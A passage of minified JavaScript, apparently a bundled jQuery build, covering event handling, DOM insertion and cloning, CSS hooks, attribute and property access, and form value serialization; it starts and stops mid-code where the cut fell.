e?e?this.show():this.hide():this.each(function(){Ue(this)?ce(this).show():ce(this).hide()})}});var Ge,Qe,Ye=/^(?:checkbox|radio)$/i,Je=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ve=/^$|^module$|\/(?:java|ecma)script/i;Ge=ae.createDocumentFragment().appendChild(ae.createElement("div")),(Qe=ae.createElement("input")).setAttribute("type","radio"),Qe.setAttribute("checked","checked"),Qe.setAttribute("name","t"),Ge.appendChild(Qe),oe.checkClone=Ge.cloneNode(!0).cloneNode(!0).lastChild.checked,Ge.innerHTML="<textarea>x</textarea>",oe.noCloneChecked=!!Ge.cloneNode(!0).lastChild.defaultValue,Ge.innerHTML="<option></option>",oe.option=!!Ge.lastChild;var Xe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Xe.tbody=Xe.tfoot=Xe.colgroup=Xe.caption=Xe.thead,Xe.th=Xe.td,oe.option||(Xe.optgroup=Xe.option=[1,"<select multiple='multiple'>","</select>"]);var Ke=/<|&#?\w+;/,Ze=/^([^.]*)(?:\.(.+)|)/;ce.event={global:{},add:function(e,t,n,o,r){var i,a,s,l,u,c,d,f,p,h,m,g=Oe.get(e);if(je(e))for(n.handler&&(n=(i=n).handler,r=i.selector),r&&ce.find.matchesSelector(He,r),n.guid||(n.guid=ce.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(t){return void 0!==ce&&ce.event.triggered!==t.type?ce.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(Ee)||[""]).length;u--;)p=m=(s=Ze.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p&&(d=ce.event.special[p]||{},p=(r?d.delegateType:d.bindType)||p,d=ce.event.special[p]||{},c=ce.extend({type:p,origType:m,data:o,handler:n,guid:n.guid,selector:r,needsContext:r&&ce.expr.match.needsContext.test(r),namespace:h.join(".")},i),(f=l[p])||((f=l[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,o,h,a)||e.addEventListener&&e.addEventListener(p,a)),d.add&&(d.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,c):f.push(c),ce.event.global[p]=!0)},remove:function(e,t,n,o,r){var i,a,s,l,u,c,d,f,p,h,m,g=Oe.hasData(e)&&Oe.get(e);if(g&&(l=g.events)){for(u=(t=(t||"").match(Ee)||[""]).length;u--;)if(p=m=(s=Ze.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=ce.event.special[p]||{},f=l[p=(o?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=f.length;i--;)c=f[i],!r&&m!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||o&&o!==c.selector&&("**"!==o||!c.selector)||(f.splice(i,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(e,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||ce.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)ce.event.remove(e,p+t[u],n,o,!0);ce.isEmptyObject(l)&&Oe.remove(e,"handle events")}},dispatch:function(e){var t,n,o,r,i,a,s=new Array(arguments.length),l=ce.event.fix(e),u=(Oe.get(this,"events")||Object.create(null))[l.type]||[],c=ce.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(a=ce.event.handlers.call(this,l,u),t=0;(r=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(o=((ce.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(l.result=o)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,o,r,i,a,s=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(i=[],a={},n=0;n<l;n++)void 0===a[r=(o=t[n]).selector+" "]&&(a[r]=o.needsContext?-1<ce(r,this).index(u):ce.find(r,this,null,[u]).length),a[r]&&i.push(o);i.length&&s.push({elem:u,handlers:i})}return u=this,l<t.length&&s.push({elem:u,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(ce.Event.prototype,e,{enumerable:!0,configurable:!0,get:re(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Ye.test(t.type)&&t.click&&c(t,"input")&&A(t,"click",!0),!1},trigger:function(e){var t=this||e;return Ye.test(t.type)&&t.click&&c(t,"input")&&A(t,"click"),!0},_default:function(e){var t=e.target;return Ye.test(t.type)&&t.click&&c(t,"input")&&Oe.get(t,"click")||c(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?S:E,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=S,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=S,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=S,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(e,t){function n(e){if(ae.documentMode){var n=Oe.get(this,"handle"),o=ce.event.fix(e);o.type="focusin"===e.type?"focus":"blur",o.isSimulated=!0,n(e),o.target===o.currentTarget&&n(o)}else ce.event.simulate(t,e.target,ce.event.fix(e))}ce.event.special[e]={setup:function(){var o;if(A(this,e,!0),!ae.documentMode)return!1;(o=Oe.get(this,t))||this.addEventListener(t,n),Oe.set(this,t,(o||0)+1)},trigger:function(){return A(this,e),!0},teardown:function(){var e;if(!ae.documentMode)return!1;(e=Oe.get(this,t)-1)?Oe.set(this,t,e):(this.removeEventListener(t,n),Oe.remove(this,t))},_default:function(t){return Oe.get(t.target,e)},delegateType:t},ce.event.special[t]={setup:function(){var o=this.ownerDocument||this.document||this,r=ae.documentMode?this:o,i=Oe.get(r,t);i||(ae.documentMode?this.addEventListener(t,n):o.addEventListener(e,n,!0)),Oe.set(r,t,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this.document||this,r=ae.documentMode?this:o,i=Oe.get(r,t)-1;i?Oe.set(r,t,i):(ae.documentMode?this.removeEventListener(t,n):o.removeEventListener(e,n,!0),Oe.remove(r,t))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ce.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,o=e.relatedTarget,r=e.handleObj;return o&&(o===this||ce.contains(this,o))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),ce.fn.extend({on:function(e,t,n,o){return D(this,e,t,n,o)},one:function(e,t,n,o){return D(this,e,t,n,o,1)},off:function(e,t,n){var o,r;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,ce(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=E),this.each(function(){ce.event.remove(this,e,n,t)})}});var et=/<script|<style|<link/i,tt=/checked\s*(?:[^=]|=\s*.checked.)/i,nt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var o,r,i,a,s,l,u,c=e.cloneNode(!0),d=$e(e);if(!(oe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=C(c),o=0,r=(i=C(e)).length;o<r;o++)s=i[o],l=a[o],"input"===(u=l.nodeName.toLowerCase())&&Ye.test(s.type)?l.checked=s.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=s.defaultValue);if(t)if(n)for(i=i||C(e),a=a||C(c),o=0,r=i.length;o<r;o++)j(i[o],a[o]);else j(e,c);return 0<(a=C(c,"script")).length&&T(a,!d&&C(e,"script")),c},cleanData:function(e){for(var t,n,o,r=ce.event.special,i=0;void 0!==(n=e[i]);i++)if(je(n)){if(t=n[Oe.expando]){if(t.events)for(o in t.events)r[o]?ce.event.remove(n,o):ce.removeEvent(n,o,t.handle);n[Oe.expando]=void 0}n[Pe.expando]&&(n[Pe.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return P(this,e,!0)},remove:function(e){return P(this,e)},text:function(e){return Le(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return O(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||L(this,e).appendChild(e)})},prepend:function(){return O(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=L(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(C(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return Le(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!et.test(e)&&!Xe[(Je.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(C(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return O(this,arguments,function(t){var n=this.parentNode;ce.inArray(this,e)<0&&(ce.cleanData(C(this)),n&&n.replaceChild(t,this))},e)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ce.fn[e]=function(e){for(var n,o=[],r=ce(e),i=r.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),ce(r[a])[t](n),V.apply(o,n.get());return this.pushStack(o)}});var ot=new RegExp("^("+Re+")(?!px)[a-z%]+$","i"),rt=/^--/,it=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=i),t.getComputedStyle(e)},at=function(e,t,n){var o,r,i={};for(r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in o=n.call(e),t)e.style[r]=i[r];return o},st=new RegExp(qe.join("|"),"i");!function(){function e(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",He.appendChild(u).appendChild(c);var e=i.getComputedStyle(c);n="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",a=36===t(e.right),o=36===t(e.width),c.style.position="absolute",r=12===t(c.offsetWidth/3),He.removeChild(u),c=null}}function t(e){return Math.round(parseFloat(e))}var n,o,r,a,s,l,u=ae.createElement("div"),c=ae.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",oe.clearCloneStyle="content-box"===c.style.backgroundClip,ce.extend(oe,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r},reliableTrDimensions:function(){var e,t,n,o;return null==s&&(e=ae.createElement("table"),t=ae.createElement("tr"),n=ae.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",He.appendChild(e).appendChild(t).appendChild(n),o=i.getComputedStyle(t),s=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,He.removeChild(e)),s}}))}();var lt,ut,ct=["Webkit","Moz","ms"],dt=ae.createElement("div").style,ft={},pt=/^(none|table(?!-c[ea]).+)/,ht={position:"absolute",visibility:"hidden",display:"block"},mt={letterSpacing:"0",fontWeight:"400"};ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=B(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,i,a,s=b(t),l=rt.test(t),u=e.style;if(l||(t=R(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(e,!1,o))?r:u[t];"string"==(i=typeof n)&&(r=Ie.exec(n))&&r[1]&&(n=function(e,t,n,o){var r,i,a=20,s=o?function(){return o.cur()}:function(){return ce.css(e,t,"")},l=s(),u=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==u&&+l)&&Ie.exec(ce.css(e,t));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)ce.style(e,t,c+u),(1-i)*(1-(i=s()/l||.5))<=0&&(a=0),c/=i;c*=2,ce.style(e,t,c+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],o&&(o.unit=u,o.start=c,o.end=r)),r}(e,t,r),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=r&&r[3]||(ce.cssNumber[s]?"":"px")),oe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,o))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,o){var r,i,a,s=b(t);return rt.test(t)||(t=R(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=B(e,t,o)),"normal"===r&&t in mt&&(r=mt[t]),""===n||n?(i=parseFloat(r),!0===n||isFinite(i)?i||0:r):r}}),ce.each(["height","width"],function(e,t){ce.cssHooks[t]={get:function(e,n,o){if(n)return!pt.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?H(e,t,o):at(e,ht,function(){return H(e,t,o)})},set:function(e,n,o){var r,i=it(e),a=!oe.scrollboxSize()&&"absolute"===i.position,s=(a||o)&&"border-box"===ce.css(e,"boxSizing",!1,i),l=o?q(e,t,o,s,i):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-q(e,t,"border",!1,i)-.5)),l&&(r=Ie.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=ce.css(e,t)),I(0,n,l)}}}),ce.cssHooks.marginLeft=F(oe.reliableMarginLeft,function(e,t){if(t)return(parseFloat(B(e,"marginLeft"))||e.getBoundingClientRect().left-at(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(e,t){ce.cssHooks[e+t]={expand:function(n){for(var o=0,r={},i="string"==typeof n?n.split(" "):[n];o<4;o++)r[e+qe[o]+t]=i[o]||i[o-2]||i[0];return r}},"margin"!==e&&(ce.cssHooks[e+t].set=I)}),ce.fn.extend({css:function(e,t){return Le(this,function(e,t,n){var o,r,i={},a=0;if(Array.isArray(t)){for(o=it(e),r=t.length;a<r;a++)i[t[a]]=ce.css(e,t[a],!1,o);return i}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),ce.fn.delay=function(e,t){return e=ce.fx&&ce.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,n){var o=i.setTimeout(t,e);n.stop=function(){i.clearTimeout(o)}})},lt=ae.createElement("input"),ut=ae.createElement("select").appendChild(ae.createElement("option")),lt.type="checkbox",oe.checkOn=""!==lt.value,oe.optSelected=ut.selected,(lt=ae.createElement("input")).value="t",lt.type="radio",oe.radioValue="t"===lt.value;var gt,vt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return Le(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?ce.prop(e,t,n):(1===i&&ce.isXMLDoc(e)||(r=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?gt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(o=r.get(e,t))?o:null==(o=ce.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!oe.radioValue&&"radio"===t&&c(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,o=0,r=t&&t.match(Ee);if(r&&1===e.nodeType)for(;n=r[o++];)e.removeAttribute(n)}}),gt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var n=vt[t]||ce.find.attr;vt[t]=function(e,t,o){var r,i,a=t.toLowerCase();return o||(i=vt[a],vt[a]=r,r=null!=n(e,t,o)?a:null,vt[a]=i),r}});var yt=/^(?:input|select|textarea|button)$/i,bt=/^(?:a|area)$/i;ce.fn.extend({prop:function(e,t){return Le(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,r=ce.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:e[t]=n:r&&"get"in r&&null!==(o=r.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):yt.test(e.nodeName)||bt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),oe.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(e){var t,n,o,r,i,a;return re(e)?this.each(function(t){ce(this).addClass(e.call(this,t,z(this)))}):(t=U(e)).length?this.each(function(){if(o=z(this),n=1===this.nodeType&&" "+$(o)+" "){for(i=0;i<t.length;i++)r=t[i],n.indexOf(" "+r+" ")<0&&(n+=r+" ");a=$(n),o!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,n,o,r,i,a;return re(e)?this.each(function(t){ce(this).removeClass(e.call(this,t,z(this)))}):arguments.length?(t=U(e)).length?this.each(function(){if(o=z(this),n=1===this.nodeType&&" "+$(o)+" "){for(i=0;i<t.length;i++)for(r=t[i];-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");a=$(n),o!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,t){var n,o,r,i,a=typeof e,s="string"===a||Array.isArray(e);return re(e)?this.each(function(n){ce(this).toggleClass(e.call(this,n,z(this),t),t)}):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=U(e),this.each(function(){if(s)for(i=ce(this),r=0;r<n.length;r++)o=n[r],i.hasClass(o)?i.removeClass(o):i.addClass(o);else void 0!==e&&"boolean"!==a||((o=z(this))&&Oe.set(this,"__className__",o),this.setAttribute&&this.setAttribute("class",o||!1===e?"":Oe.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,o=0;for(t=" "+e+" ";n=this[o++];)if(1===n.nodeType&&-1<(" "+$(z(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;ce.fn.extend({val:function(e){var t,n,o,r=this[0];return arguments.length?(o=re(e),this.each(function(n){var r;1===this.nodeType&&(null==(r=o?e.call(this,n,ce(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=ce.map(r,function(e){return null==e?"":e+""})),(t=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))})):r?(t=ce.valHooks[r.type]||ce.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(xt,""):null==n?"":n:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:$(ce.text(e))}},select:{get:function(e){var t,n,o,r=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?i+1:r.length;for(o=i<0?l:a?i:0;o<l;o++)if(((n=r[o]).selected||o===i)&&!n.disabled&&(!n.parentNode.disabled||!c(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,o,r=e.options,i=ce.makeArray(t),a=r.length;a--;)((o=r[a]).selected=-1<ce.inArray(ce.valHooks.option.get(o),i))&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},oe.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new i.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var wt=/^(?:focusinfocus|focusoutblur)$/,_t=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,o){var r,a,s,l,u,c,d,f,p=[n||ae],h=ee.call(e,"type")?e.type:e,m=ee.call(e,"namespace")?e.namespace.split("."):[];if(a=f=s=n=n||ae,3!==n.nodeType&&8!==n.nodeType&&!wt.test(h+ce.event.triggered)&&(-1<h.indexOf(".")&&(h=(m=h.split(".")).shift(),m.sort()),u=h.indexOf(":")<0&&"on"+h,(e=e[ce.expando]?e:new ce.Event(h,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),d=ce.event.special[h]||{},o||!d.trigger||!1!==d.trigger.apply(n,t))){if(!o&&!d.noBubble&&!ie(n)){for(l=d.delegateType||h,wt.test(l+h)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(n.ownerDocument||ae)&&p.push(s.defaultView||s.parentWindow||i)}for(r=0;(a=p[r++])&&!e.isPropagationStopped();)f=a,e.type=1<r?l:d.bindType||h,(c=(Oe.get(a,"events")||Object.create(null))[e.type]&&Oe.get(a,"handle"))&&c.apply(a,t),(c=u&&a[u])&&c.apply&&je(a)&&(e.result=c.apply(a,t),!1===e.result&&e.preventDefault());return e.type=h,o||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),t)||!je(n)||u&&re(n[h])&&!ie(n)&&((s=n[u])&&(n[u]=null),ce.event.triggered=h,e.isPropagationStopped()&&f.addEventListener(h,_t),n[h](),e.isPropagationStopped()&&f.removeEventListener(h,_t),ce.event.triggered=void 0,s&&(n[u]=s)),e.result}},simulate:function(e,t,n){var o=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(o,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var Ct,Tt=/\[\]$/,kt=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;ce.param=function(e,t){var n,o=[],r=function(e,t){var n=re(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){r(this.name,this.value)});else for(n in e)W(n,e[n],t,r);return o.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Et.test(this.nodeName)&&!St.test(e)&&(this.checked||!Ye.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}}),ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(re(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return re(e)?this.each(function(t){ce(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ce(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=re(e);return this.each(function(n){ce(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},oe.createHTMLDocument=((Ct=ae.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ct.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(oe.createHTMLDocument?((o=(t=ae.implementation.createHTMLDocument("")).createElement("base")).href=ae.location.href,t.head.appendChild(o)):t=ae),i=!n&&[],(r=_e.exec(e))?[t.createElement(r[1])]:(r=k([e],t,i),i&&i.length&&ce(i).remove(),ce.merge([],r.childNodes)));var o,r,i},ce.offset={setOffset:function(e,t,n){var o,r,i,a,s,l,u=ce.css(e,"position"),c=ce(e),d={};"static"===u&&(e.style.position="relative"),s=c.offset(),i=ce.css(e,"top"),l=ce.css(e,"left"),("absolute"===u||"fixed"===u)&&-1<(i+l).indexOf("auto")?(a=(o=c.position()).top,r=o.left):(a=parseFloat(i)||0,r=parseFloat(l)||0),re(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+r),"using"in t?t.using.call(e,d):c.css(d)}},ce.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ce.offset.setOffset(this,e,t)});var t,n,o=this[0];return 